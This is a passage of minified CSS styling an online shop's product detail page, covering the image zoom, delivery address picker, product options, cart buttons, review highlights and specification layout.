li{float:left;width:60px;height:60px;border:1px solid #fff;margin-right:12px;overflow:hidden;_zoom:1;cursor:pointer}.zoom-modal .sml-img-nav li.current{border:1px solid #ff6700}.user-default-address{margin-top:40px;padding:20px 50px 14px 20px;border-top:1px solid #e0e0e0;position:relative}.user-default-address .iconfont-location{position:absolute;left:0;top:26px;font-size:20px;color:#999}.user-default-address .address-info .item{margin-right:14px}.user-default-address .product-status{float:left;border-right:1px solid #b0b0b0;padding-right:10px;margin-right:10px;color:#b0b0b0}.user-default-address .product-status .over,.user-default-address .product-status .sale{color:#ff6700}.user-default-address .active .sale{display:inline-block;*zoom:1;*display:inline}.user-default-address .active .init,.user-default-address .active .no,.user-default-address .active .over,.user-default-address .active .pre{display:none}.user-default-address .presales .pre{display:inline-block;*zoom:1;*display:inline;color:#ff6700}.user-default-address .presales .init,.user-default-address .presales .over,.user-default-address .presales .sale .no{display:none}.user-default-address .soldout .over{display:inline-block;*zoom:1;*display:inline}.user-default-address .soldout .init,.user-default-address .soldout .no,.user-default-address .soldout .pre,.user-default-address .soldout .sale{display:none}.user-default-address .noserver .no{display:inline-block;*zoom:1;*display:inline}.user-default-address .noserver .init,.user-default-address .noserver .over,.user-default-address .noserver .pre,.user-default-address .noserver .sale{display:none}.user-default-address .switch-choose-regions{font-size:18px;color:#b0b0b0;position:absolute;right:20px;top:50%;margin-top:-13px;cursor:pointer}.address-wrap{margin-bottom:40px}.address-wrap .user-default-address{background:#fafafa;border:1px solid #e0e0e0}.modal-choose-regions{position:absolute!important;border:1px solid #ff6700;-webkit-box-shadow:0 7px 27px rgba(0,0,0,.23);box-shadow:0 7px 27px rgba(0,0,0,.23);margin:0}.modal-choose-regions.fade{-webkit-transition-duration:.1s;transition-duration:.1s}.modal-choose-regions .close{top:5px;right:5px;width:24px;height:24px;line-height:24px;color:#b0b0b0}.modal-choose-regions .close .iconfont{font-size:18px}.modal-choose-regions .modal-body{padding:30px;max-height:none}.pro-choose-regions .switch-type{height:38px;line-height:38px}.pro-choose-regions .switch-type a{color:#ff6700}.search-address-wrapper{position:relative}.search-address-wrapper ul{margin:0;padding:0;list-style:none}.search-address-wrapper .search-section{height:44px;border:1px solid #e0e0e0;position:relative}.search-address-wrapper .search-section .icon{position:absolute;top:50%;font-size:30px;line-height:1;margin-top:-15px;text-align:center}.search-address-wrapper .search-section .icon-search{left:15px;color:#b2b2b2}.search-address-wrapper .search-section .icon-del{right:15px;cursor:pointer;color:#fff;background-color:#e0e0e0;border-radius:50%}.search-address-wrapper .search-input{width:356px;height:44px;padding:0 56px;line-height:44px;border:none}.search-address-wrapper .search-input:focus{outline:0}.search-address-wrapper .switch-type{border-bottom:1px solid #e0e0e0;text-align:right}.search-address-wrapper .my-address{margin-top:20px}.search-address-wrapper .my-address .title{margin-bottom:10px;color:#b0b0b0}.search-address-wrapper .my-address li{float:left;width:50%;padding:14px 0;height:40px;line-height:20px;cursor:pointer;-webkit-transition:all .3s;transition:all .3s}.search-address-wrapper .my-address li:hover{background-color:#f0f0f0}.search-address-wrapper .my-address li .address-desc,.search-address-wrapper .my-address li .address-title{margin:0 14px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1}.search-address-wrapper .my-address li .address-title .item{margin-right:6px}.search-address-wrapper .my-address li .address-desc{font-size:12px;color:#b0b0b0}.search-address-wrapper .my-address .page-controller{margin-top:20px;text-align:center;line-height:20px}.search-address-wrapper .my-address .page-controller i{font-style:normal}.search-address-wrapper .my-address .page-controller .page-num{margin:0 14px}.search-address-wrapper .my-address .page-controller .curr{color:#ff6700}.search-address-wrapper .nearby-address,.search-address-wrapper .search-address{width:100%;background-color:#fff}.search-address-wrapper .nearby-address li,.search-address-wrapper .search-address li{padding:14px 30px;cursor:pointer;position:relative;border-bottom:1px solid #f0f0f0;-webkit-transition:all .3s;transition:all .3s;overflow:hidden;_zoom:1}.search-address-wrapper .nearby-address li:hover,.search-address-wrapper .search-address li:hover{background-color:#f0f0f0}.search-address-wrapper .nearby-address li:hover .btn,.search-address-wrapper .search-address li:hover .btn{right:30px;opacity:1;filter:alpha(opacity=100)\9}.search-address-wrapper .nearby-address li .btn,.search-address-wrapper .search-address li .btn{position:absolute;top:50%;right:-110px;width:100px;height:32px;line-height:32px;margin-top:-17px;-webkit-transition:all .3s;transition:all .3s;opacity:0;filter:alpha(opacity=0)\9;z-index:1}.search-address-wrapper .nearby-address .address-desc,.search-address-wrapper .nearby-address .address-title,.search-address-wrapper .search-address .address-desc,.search-address-wrapper .search-address .address-title{margin-right:120px;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1}.search-address-wrapper .nearby-address .address-desc,.search-address-wrapper .search-address .address-desc{font-size:12px;color:#b0b0b0}.search-address-wrapper .nearby-address .title{margin-bottom:10px;padding-top:30px;color:#b0b0b0}.search-address-wrapper .no-login,.search-address-wrapper .no-result{margin:20px 0;text-align:center;color:#757575}.search-address-wrapper .no-login a,.search-address-wrapper .no-result a{color:#ff6700}.select-address-wrapper .select-box{padding:6px 0;border-bottom:1px solid #e0e0e0}.select-address-wrapper .select-item{float:left;height:30px;line-height:30px;margin-right:5%;white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1;color:#ff6700}.select-address-wrapper .select-item.active{cursor:pointer;color:#424242}.select-address-wrapper .options-box ul{margin:0;padding:20px 0;list-style:none}.select-address-wrapper .options-box li{float:left;margin-right:14px;margin-bottom:14px}.select-address-wrapper .options-box li:hover{color:#ff6700;text-decoration:underline;cursor:pointer}@-webkit-keyframes heartGrow1{0%{-webkit-transform:scale(1) translate(0,0);transform:scale(1) translate(0,0);opacity:1;filter:alpha(opacity=100)\9}10%{-webkit-transform:scale(1) translate(-30%,-30%);transform:scale(1) translate(-30%,-30%);opacity:.7;filter:alpha(opacity=70)\9}100%{-webkit-transform:scale(3) translate(-.5%,-.5%);transform:scale(3) translate(-.5%,-.5%);opacity:0;filter:alpha(opacity=0)\9}}@keyframes heartGrow1{0%{-webkit-transform:scale(1) translate(0,0);transform:scale(1) translate(0,0);opacity:1;filter:alpha(opacity=100)\9}10%{-webkit-transform:scale(1) translate(-30%,-30%);transform:scale(1) translate(-30%,-30%);opacity:.7;filter:alpha(opacity=70)\9}100%{-webkit-transform:scale(3) translate(-.5%,-.5%);transform:scale(3) translate(-.5%,-.5%);opacity:0;filter:alpha(opacity=0)\9}}.goods-detail .text-auto-w{text-align:justify!important;text-justify:distribute-all-lines!important;text-align-last:justify!important;-moz-text-align-last:justify!important;-webkit-text-align-last:justify!important;width:46px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:break-word}.goods-detail span.label{padding:2px}.goods-detail dd,.goods-detail dl,.goods-detail h1,.goods-detail h2,.goods-detail h3,.goods-detail h4,.goods-detail h5,.goods-detail h6,.goods-detail li,.goods-detail p,.goods-detail ul{padding:0;margin:0}.goods-detail li,.goods-detail ol,.goods-detail ul{list-style:none}.goods-detail em,.goods-detail i{font-style:normal}.goods-detail .iconimg{display:inline-block;*zoom:1;*display:inline;width:20px;height:20px;background:url(../../i/item/item_logo.png) center center no-repeat}.goods-detail .goods-detail-info{background:#fff;padding-top:10px;padding-bottom:50px}.goods-detail .goods-info-box,.goods-detail .goods-pic-box{min-height:460px;_height:460px}.goods-detail .goods-pic-box{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;position:relative;text-align:center}.goods-detail .goods-big-pic{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;height:482px;width:482px;left:186px;position:absolute;top:0;z-index:10;cursor:-webkit-zoom-in;cursor:zoom-in}.goods-detail .goods-big-pic img,.zoom-big-block,.zoom-big-block .img{-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none}.goods-detail .goods-big-pic img{user-select:none;width:482px;height:482px}.goods-detail .goods-pic-loading{width:20px;height:20px;position:absolute;z-index:5;top:255px;left:410px}.goods-detail .goods-detail-left-info{position:relative;overflow:hidden;_zoom:1}.goods-detail .goods-batch-img-list-block{position:absolute;top:0;left:-700px;width:684px;height:550px;z-index:10;background:#fff;text-align:center;-webkit-transition:left .3s ease-out;transition:left .3s ease-out}.goods-detail .goods-batch-img-list-block .batch-title{font-size:18px;color:#333;font-weight:400}.goods-detail .goods-batch-img-list-block .batch-title i{color:#ff6700}.goods-detail .goods-batch-img-list-block .batch-goods-name{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;_zoom:1}.goods-detail .goods-batch-img-list-block .goods-shape-1{margin-top:35px}.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-img img{width:430px;height:430px}.goods-detail .goods-batch-img-list-block .goods-shape-1 .batch-goods-name{font-size:14px;color:#333;line-height:14px;margin-top:40px}.goods-detail .goods-batch-img-list-block .goods-shape-2,.goods-detail .goods-batch-img-list-block .goods-shape-3,.goods-detail .goods-batch-img-list-block .goods-shape-4{*zoom:1;padding-left:120px}.goods-detail .goods-batch-img-list-block .goods-shape-2:before,.goods-detail .goods-batch-img-list-block .goods-shape-3:before,.goods-detail .goods-batch-img-list-block .goods-shape-4:before{content:" ";display:table}.goods-detail .goods-batch-img-list-block .goods-shape-2:after,.goods-detail .goods-batch-img-list-block .goods-shape-3:after,.goods-detail .goods-batch-img-list-block .goods-shape-4:after{content:" ";display:table;clear:both}.goods-detail .goods-batch-img-list-block .goods-shape-2 li,.goods-detail .goods-batch-img-list-block .goods-shape-3 li,.goods-detail .goods-batch-img-list-block .goods-shape-4 li{float:left;margin-top:35px;margin-right:73px;width:180px}.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-img img{width:180px;height:180px}.goods-detail .goods-batch-img-list-block .goods-shape-2 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-3 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-4 .batch-goods-name{font-size:14px;color:#333;line-height:14px;margin-top:20px}.goods-detail .goods-batch-img-list-block .goods-shape-5,.goods-detail .goods-batch-img-list-block .goods-shape-6,.goods-detail .goods-batch-img-list-block .goods-shape-7,.goods-detail .goods-batch-img-list-block .goods-shape-8,.goods-detail .goods-batch-img-list-block .goods-shape-9{*zoom:1;padding-left:45px}.goods-detail .goods-batch-img-list-block .goods-shape-5:before,.goods-detail .goods-batch-img-list-block .goods-shape-6:before,.goods-detail .goods-batch-img-list-block .goods-shape-7:before,.goods-detail .goods-batch-img-list-block .goods-shape-8:before,.goods-detail .goods-batch-img-list-block .goods-shape-9:before{content:" ";display:table}.goods-detail .goods-batch-img-list-block .goods-shape-5:after,.goods-detail .goods-batch-img-list-block .goods-shape-6:after,.goods-detail .goods-batch-img-list-block .goods-shape-7:after,.goods-detail .goods-batch-img-list-block .goods-shape-8:after,.goods-detail .goods-batch-img-list-block .goods-shape-9:after{content:" ";display:table;clear:both}.goods-detail .goods-batch-img-list-block .goods-shape-5 li,.goods-detail .goods-batch-img-list-block .goods-shape-6 li,.goods-detail .goods-batch-img-list-block .goods-shape-7 li,.goods-detail .goods-batch-img-list-block .goods-shape-8 li,.goods-detail .goods-batch-img-list-block .goods-shape-9 li{float:left;margin-top:25px;margin-right:23px;width:190px}.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-img img,.goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-img img{width:125px;height:125px}.goods-detail .goods-batch-img-list-block .goods-shape-5 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-6 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-7 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-8 .batch-goods-name,.goods-detail .goods-batch-img-list-block .goods-shape-9 .batch-goods-name{font-size:14px;color:#333;line-height:14px;margin-top:10px}.goods-detail .goods-info-rightbox{position:relative}.goods-detail .goods-info-leftborder{position:absolute;width:0;height:100%;left:-120px;display:none;border-left:1px solid #e0e0e0}.goods-detail .goods-small-pic{position:absolute;left:0;top:0}.goods-detail .goods-small-pic li{height:60px;cursor:pointer;zoom:1;padding:4px;border:1px solid #e0e0e0;margin-bottom:14px;-webkit-transition:border-color .4s ease-out;transition:border-color .4s ease-out}.goods-detail .goods-info-head .goods-info-head-batch,.goods-detail .goods-info-head .goods-info-head-colors{padding-top:18px}.goods-detail .goods-small-pic li img{width:60px;height:60px}.goods-detail .goods-small-pic li:hover{border-color:#b0b0b0}.goods-detail .goods-small-pic li.current{cursor:default;border-color:#ff6700}.goods-detail .goods-small-pic li.current:hover{border-color:#ff6700}.goods-detail .goods-info-head .goods-name{color:#333;font-size:28px;font-size:20px;font-weight:700;line-height:38px}.goods-detail .goods-info-head .goods-subtitle{margin-top:7px}.goods-detail .goods-info-head .goods-subtitle p{color:red;font-size:14px;line-height:23px}.goods-detail .goods-info-head .goods-phone-type p{color:#616161;font-size:14px;line-height:23px}.goods-detail .goods-info-head .goods-info-head-price{margin-top:20px;height:66px;line-height:66px;border-bottom:1px solid #e0e0e0;color:#ff6700;font-size:30px}.goods-detail .goods-info-head .goods-info-head-price i{font-size:14px;font-style:normal;margin-left:-10px}.goods-detail .goods-info-head .goods-info-head-price del{display:inline-block;*zoom:1;*display:inline;color:#b0b0b0;font-size:14px;margin-left:10px}.goods-detail .goods-info-head .goods-info-head-tip{margin-top:10px}.goods-detail .goods-info-head .goods-info-head-tip li{color:#424242;font-size:14px;line-height:18px;margin-top:4px}.goods-detail .goods-info-head .goods-info-head-tip li i{color:#fff;display:inline-block;*zoom:1;*display:inline;font-style:normal;font-size:12px;height:18px;line-height:18px;min-width:60px;padding-left:5px;padding-right:5px;text-align:center;vertical-align:bottom;margin-right:10px}.goods-detail .goods-info-head .goods-info-head-tip li.gift i{background-color:#e50dbb}.goods-detail .goods-info-head .goods-info-head-tip li.reduction i{background-color:#2196f3}.goods-detail .goods-info-head .goods-info-head-tip li.others i{background-color:#ffd600}.goods-detail .goods-info-head .goods-info-head-tip li.limited_discount i{background-color:#e53935}.goods-detail .goods-info-head .goods-info-head-tip li.saleoff i{background-color:#545ad0}.goods-detail .goods-info-head .goods-info-head-tip li.bargain i{background-color:#ffac13}.goods-detail .goods-info-head .goods-info-head-tip li.new i{background-color:#83c44e}.goods-detail .goods-info-head .goods-info-head-colors .style-name{color:#757575;line-height:20px;font-size:14px;display:block}.goods-detail .goods-info-head .goods-info-head-colors .colorli{float:left;position:relative;margin-right:14px;margin-top:10px}.goods-detail .goods-info-head .goods-info-head-colors a{display:block;border:1px solid #e0e0e0;text-align:center;width:38px;height:38px}.goods-detail .goods-info-head .goods-info-head-colors a.current{border-color:#ff6700}.goods-detail .goods-info-head .goods-info-head-batch .batch-name{font-size:14px;color:#757575;line-height:25px}.goods-detail .goods-info-head .goods-info-head-batch .batch-info{font-size:14px;color:#ff6700;line-height:25px;margin-top:10px;display:none}.goods-detail .goods-info-head .goods-info-head-batch .batch-list{*zoom:1}.goods-detail .goods-info-head .goods-info-head-batch .batch-list:before{content:" ";display:table}.goods-detail .goods-info-head .goods-info-head-batch .batch-list:after{content:" ";display:table;clear:both}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li{border:1px solid #e0e0e0;height:38px;margin-right:10px;margin-top:11px;line-height:38px;font-size:14px;text-align:center;color:#757575;float:left;-webkit-transition:border-color .4s ease-out;transition:border-color .4s ease-out;padding-left:13px;padding-right:13px;cursor:pointer}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li i{color:#ff6700}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current{color:#ff6700;border-color:#ff6700;cursor:default}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.current:hover{border-color:#ff6700}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.default{padding:0;width:130px}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li:hover{border-color:#b0b0b0}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled{background:#e0e0e0;opacity:70;filter:alpha(opacity=7000)\9;cursor:default;border:none;padding:0}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled]{width:auto;height:40px;line-height:40px;padding-left:13px;padding-right:13px;color:#e0e0e0!important}.goods-detail .goods-info-head .goods-info-head-batch .batch-list li.disabled .btn[disabled] i{color:#e0e0e0!important}.goods-detail .goods-info-head .goods-info-head-line{margin-top:20px}.goods-detail .goods-info-head .goods-info-head-line .freight_c{margin-left:4px}.goods-detail .goods-info-head .goods-info-head-line .label{color:#757575;line-height:36px;font-size:14px;display:block;text-align:left;float:left}.goods-detail .goods-info-head .goods-info-head-line .cont{display:block;line-height:40px;float:left}.goods-detail .goods-info-head .goods-info-head-line ul{margin-top:10px}.goods-detail .goods-info-head .goods-info-head-line ul li{line-height:40px}.goods-detail .goods-info-head .goods-info-head-line .input-group-lg>.form-control,.goods-detail .goods-info-head .goods-info-head-line .input-group-lg>.input-group-addon,.goods-detail .goods-info-head .goods-info-head-line .input-group-lg>.input-group-btn>.btn,.goods-detail .goods-info-head .goods-info-head-line .input-lg{height:40px;padding:5px 16px}.goods-detail .goods-info-head .goods-info-head-box{margin-top:20px;background:#f9f9fa}.goods-detail .goods-info-head .goods-info-head-box .label{color:#757575;line-height:33px;font-size:14px;text-align:left}.goods-detail .goods-info-head .goods-info-head-box ul{margin-top:10px}.goods-detail .goods-info-head .goods-info-head-box ul li{line-height:38px;margin-right:10px;position:relative;min-width:50px}.goods-detail .goods-info-head .goods-info-head-box ul li a{border:1px solid #e0e0e0;display:block;font-size:14px;height:48px;width:auto;padding:0 5px;line-height:48px;color:#757575;outline:0;-webkit-transition:border-color .4s ease-out;transition:border-color .4s ease-out}.goods-detail .goods-info-head .goods-info-head-box ul li .btn[disabled]{width:auto;min-width:50px;padding:0 5px;height:50px;font-size:14px;line-height:50px}.goods-detail .goods-info-head .goods-info-head-box ul li a.disabled{background:#e0e0e0;opacity:70;filter:alpha(opacity=7000)\9;cursor:default}.goods-detail .goods-info-head .goods-info-head-box ul li:hover a{border:1px solid #b0b0b0;text-decoration:none}.goods-detail .goods-info-head .goods-info-head-box ul li:hover a.disabled{border:1px solid #e0e0e0}.goods-detail .goods-info-head .goods-info-head-box ul li.current a{border-color:#ff6700}.goods-detail .goods-info-head .goods-info-head-size{margin-top:20px}.goods-detail .goods-info-head .goods-info-head-size .label{color:#757575;line-height:36px;font-size:14px;display:block;text-align:left;float:left}.goods-detail .goods-info-head .goods-info-head-size ul{float:left}.goods-detail .goods-info-head .goods-info-head-size ul li{float:left;line-height:40px;margin-right:10px;position:relative;text-align:center;min-width:40px;min-height:40px}.goods-detail .goods-info-head .goods-info-head-size ul li a{border:1px solid #e0e0e0;display:block;font-size:14px;height:40px;width:auto;padding:0 4px;line-height:40px;color:#757575;outline:0;-webkit-transition:border-color .4s ease-out;transition:border-color .4s ease-out;max-width:160px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;word-break:break-word}.goods-detail .goods-info-head .goods-info-head-size ul li .btn[disabled]{width:auto;min-width:50px;padding:0 5px;height:40px;font-size:14px;line-height:40px}.goods-detail .goods-info-head .goods-info-head-size ul li a.disabled{background:#e0e0e0;opacity:70;filter:alpha(opacity=7000)\9;cursor:default}.goods-detail .goods-info-head .goods-info-head-size ul li:hover a{border:1px solid #b0b0b0;text-decoration:none}.goods-detail .goods-info-head .goods-info-head-size ul li:hover a.disabled{border:1px solid #e0e0e0}.goods-detail .goods-info-head .goods-info-head-size ul li.current a{border-color:#ff6700}.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a{padding:0}.goods-detail .goods-info-head .goods-info-head-size ul li.colorli a img{vertical-align:top}.goods-detail .goods-info-head .goods-info-head-cart{height:50px;margin-top:20px;position:relative}.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn,.goods-detail .goods-info-head .goods-info-head-cart .goods-over-btn{height:40px;line-height:37px;font-size:16px;display:block;float:left;text-align:center}.goods-detail .goods-info-head .goods-info-head-cart .goods-add-cart-btn i{font-size:20px;padding-right:7px;vertical-align:0}.goods-detail .goods-info-head .goods-info-head-cart a{padding:0 20px;margin-right:20px}.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn{font-size:16px;position:relative;height:48px;display:block;float:left;text-align:center;line-height:48px}.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn i{padding-right:7px;font-size:20px}.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .red{color:#e53935;position:absolute;top:13px;left:40px;display:none;font-size:24px}.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn .redsd{-webkit-animation:heartGrow1 ease-out 1s;animation:heartGrow1 ease-out 1s}.goods-detail .goods-info-head .goods-info-head-cart .goods-collect-btn.current .red{display:block}.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo{position:absolute;height:48px;line-height:48px;border:1px solid #ff6700;color:#616161;font-size:12px;top:0;left:271px;width:147px;background-color:#fff;z-index:10;text-align:center}.goods-detail .goods-info-head .goods-info-head-cart .goodsDetailInfo:after{content:"";border:8px solid #ff6700;border-color:transparent #ff6700 transparent transparent;border-style:dashed solid dashed dashed;width:0;height:0;position:absolute;top:16px;left:-16px}.goods-detail .goods-info-head .goods-info-head-cart .goodsBatchNextStep{position:absolute;width:261px;cursor:pointer;height:48px;line-height:48px;font-size:14px;background:#ff6700;color:#fff;text-align:center;z-index:5}.goods-detail .goods-info-head .goods-info-head-cart .stopCursor{cursor:url(//s1.mi.com/images/cur6.cur),pointer}.goods-detail .goods-info-head .goods-info-head-policy{margin-top:20px;color:#b0b0b0}.goods-detail .goods-info-head .goods-info-head-policy i{color:#83c44e;font-size:18px;margin-right:5px;display:inline-block;*zoom:1;*display:inline;vertical-align:middle}.goods-detail .goods-info-head .goods-info-head-policy span{display:inline-block;*zoom:1;*display:inline;vertical-align:middle}.goods-detail .goods-info-head .goods-info-head-userfaq{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;margin-top:20px;padding-top:10px;padding-bottom:10px;*zoom:1}.goods-detail .goods-info-head .goods-info-head-userfaq:before{content:" ";display:table}.goods-detail .goods-info-head .goods-info-head-userfaq:after{content:" ";display:table;clear:both}.goods-detail .goods-info-head .goods-info-head-userfaq li{width:33.33333%;text-align:center;color:#757575;font-size:12px;float:left;display:block;height:20px;cursor:pointer;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail .goods-info-head .goods-info-head-userfaq li b{font-weight:400;color:#757575;padding-left:5px}.goods-detail .goods-info-head .goods-info-head-userfaq li.mid{border-left:1px solid #e0e0e0;border-right:1px solid #e0e0e0}.goods-detail .goods-info-head .goods-info-head-userfaq li:hover,.goods-detail .goods-info-head .goods-info-head-userfaq li:hover b{color:#ff6700}.goods-detail .showBatchLayer .goods-batch-img-list-block{left:-14px}.goods-detail .showBatchLayer .goods-detail-left-info{overflow:hidden;_zoom:1}.goods-detail .showBatchLayer .goods-info-head-batch .batch-info,.goods-detail .showBatchLayer .goods-info-leftborder{display:block}.goods-detail .goods-info-foot{padding-top:14px;font-size:14px;color:#757575}.goods-detail .goods-info-foot a{-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail .goods-info-foot a .iconfont{font-size:16px;line-height:14px;vertical-align:-2px}.full-screen-border{height:0;border-top:1px solid #e0e0e0}.goods-detail-comment-groom .container{background-color:#fff}.goods-detail-comment-groom .main-block{padding-top:40px;padding-left:48px;padding-bottom:43px;*zoom:1;text-align:center}.goods-detail-comment-groom .main-block:before{content:" ";display:table}.goods-detail-comment-groom .main-block:after{content:" ";display:table;clear:both}.goods-detail-comment-groom .main-block li{float:left}.goods-detail-comment-groom .main-block .percent{width:280px}.goods-detail-comment-groom .main-block .percent .per-num{height:85px;font-size:24px;color:#ff6700;line-height:85px}.goods-detail-comment-groom .main-block .percent .per-num i{font-family:Avenir,arial,sans-serif;font-size:80px}.goods-detail-comment-groom .main-block .percent .per-title{color:#757575;font-size:14px;line-height:15px;margin-top:5px}.goods-detail-comment-groom .main-block .percent .per-amount{font-size:14px;color:#b0b0b0;line-height:14px;margin-top:10px}.goods-detail-comment-groom .main-block .groom-content{width:360px;margin-left:67px}.goods-detail-comment-groom .main-block .groom-content dt{height:50px;position:relative}.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage{position:absolute;width:40px;height:40px;left:0;top:0}.goods-detail-comment-groom .main-block .groom-content .groom-content-userImage img{width:36px;height:36px;border-radius:50%;border-style:solid;border-width:2px}.goods-detail-comment-groom .main-block .groom-content .groom-content-userName{position:absolute;width:150px;font-size:14px;color:#757575;line-height:40px;height:40px;left:55px;top:0;text-align:left}.goods-detail-comment-groom .main-block .groom-content .groom-content-commentNum{position:absolute;right:0;font-size:12px;color:#b0b0b0;line-height:40px;height:40px;top:0}.goods-detail-comment-groom .main-block .groom-content dd{font-size:16px;line-height:30px;text-align:left;height:94px;overflow:hidden;_zoom:1}.goods-detail-comment-groom .main-block .item-rainbow-1 .groom-content-userImage img{border-color:#ff6700}.goods-detail-comment-groom .main-block .item-rainbow-1 dd{color:#ff6700}.goods-detail-comment-groom .main-block .item-rainbow-2 .groom-content-userImage img{border-color:#83c44e}.goods-detail-comment-groom .main-block .item-rainbow-2 dd{color:#83c44e}.goods-detail-comment-groom .main-block .item-rainbow-3 .groom-content-userImage img{border-color:#ffac13}.goods-detail-comment-groom .main-block .item-rainbow-3 dd{color:#ffac13}.goods-detail-comment-groom .main-block .item-rainbow-4 .groom-content-userImage img{border-color:#ffd600}.goods-detail-comment-groom .main-block .item-rainbow-4 dd{color:#ffd600}.goods-detail-comment-groom .main-block .item-rainbow-5 .groom-content-userImage img{border-color:#2196f3}.goods-detail-comment-groom .main-block .item-rainbow-5 dd{color:#2196f3}.goods-detail-comment-groom .main-block .item-rainbow-6 .groom-content-userImage img{border-color:#545ad0}.goods-detail-comment-groom .main-block .item-rainbow-6 dd{color:#545ad0}.goods-detail-comment-groom .main-block .item-rainbow-7 .groom-content-userImage img{border-color:#e53935}.goods-detail-comment-groom .main-block .item-rainbow-7 dd{color:#e53935}.goods-detail-comment-groom .main-block .item-rainbow-8 .groom-content-userImage img{border-color:#a31daf}.goods-detail-comment-groom .main-block .item-rainbow-8 dd{color:#a31daf}.goods-detail-comment-groom .main-block .item-rainbow-9 .groom-content-userImage img{border-color:#f93e7a}.goods-detail-comment-groom .main-block .item-rainbow-9 dd{color:#f93e7a}.goods-detail-comment-groom .main-block .item-rainbow-10 .groom-content-userImage img{border-color:#00c0a5}.goods-detail-comment-groom .main-block .item-rainbow-10 dd{color:#00c0a5}.goods-detail-nav{background:#fff}.goods-detail-nav .detail-list{*zoom:1;margin:0 auto;list-style-type:none;height:60px}.goods-detail-nav .detail-list:before{content:" ";display:table}.goods-detail-nav .detail-list:after{content:" ";display:table;clear:both}.goods-detail-nav .detail-list li{float:left;width:170px;height:18px;margin-top:20px;line-height:18px;text-align:center;font-size:18px;color:#424242}.goods-detail-nav .detail-list li i{color:#b0b0b0;font-style:normal;vertical-align:1px}.goods-detail-nav .detail-list li a{width:170px;display:block;cursor:pointer;border-right:1px solid #e0e0e0;-webkit-transition:color .2s ease-out;transition:color .2s ease-out}.goods-detail-nav .detail-list li.last{border-right:none}.goods-detail-nav .detail-list li.current a{color:#ff6700}.goods-detail-desc{text-align:left;background-color:#fff;padding:20px 45px;min-height:450px;word-break:break-word}.goods-detail-desc .container{overflow:hidden;_zoom:1}.goods-detail-desc .desc-font-block{margin:0 auto;overflow:hidden;_zoom:1;padding-top:44px;padding-bottom:44px}.goods-detail-desc .title{font-size:30px;color:#424242;line-height:30px;font-weight:400}.goods-detail-desc .content{font-size:16px;color:#757575;line-height:26px;margin-top:10px}.goods-detail-desc .mi-carousel{position:relative}.goods-detail-desc .mi-carousel .item-list{display:none}.goods-detail-desc .mi-carousel .item-list li{float:left}.goods-detail-desc .mi-carousel .zss-controls{position:absolute;top:50%;left:0;width:1226px;margin-top:-48px}.goods-detail-desc .mi-carousel .zss-controls .control-prev{float:left}.goods-detail-desc .mi-carousel .zss-controls .control-next{float:right}.goods-detail-desc .video{height:740px}.goods-detail-nav-name-block{background-color:#fff;padding:20px 45px;word-break:break-all}.goods-detail-nav-name-block .main-block{height:60px}.goods-detail-nav-name-block .main-block .border-line{margin-top:30px;height:0;border-top:1px solid #e0e0e0}.goods-detail-nav-name-block .main-block .nav-name{width:300px;height:30px;line-height:30px;margin:-15px auto 0;text-align:center;font-size:30px;font-weight:400;color:#b0b0b0;background-color:#f5f5f5}.goods-detail-param .container{background-color:#fff}.goods-detail-param .param-list{padding-top:50px;padding-left:35px;*zoom:1}.goods-detail-param .param-list:before{content:" ";display:table}.goods-detail-param .param-list:after{content:" ";display:table;clear:both}.goods-detail-param .param-list li{float:left}.goods-detail-param .param-list .goods-img{width:240px;position:relative;height:180px}.goods-detail-param .param-list .goods-img img{width:150px;position:absolute;top:-10px;left:0}.goods-detail-param .param-list dt{font-size:16px;color:#757575;line-height:30px;height:30px;margin-bottom:5px}.goods-detail-param .param-list dd{font-size:14px;color:#757575;line-height:20px}.goods-detail-param .param-list .goods-tech-spec ul{*zoom:1}.goods-detail-param .param-list .goods-tech-spec ul:before{content:" ";display:table}.goods-detail-param .param-list .goods-tech-spec ul:after{content:" ";display:table;clear:both}.goods-detail-param .param-list .goods-tech-spec dt .iconimg{height:23px;width:27px;background-position:1px -25px;vertical-align:-3px}.goods-detail-param .param-list .goods-tech-spec 